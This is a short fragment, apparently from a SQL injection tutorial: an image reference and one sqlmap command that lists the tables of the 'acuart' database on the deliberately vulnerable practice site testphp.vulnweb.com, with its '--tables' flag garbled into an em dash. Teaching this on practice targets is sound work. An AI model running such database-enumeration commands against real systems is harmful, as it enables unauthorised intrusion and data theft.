 sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart — tables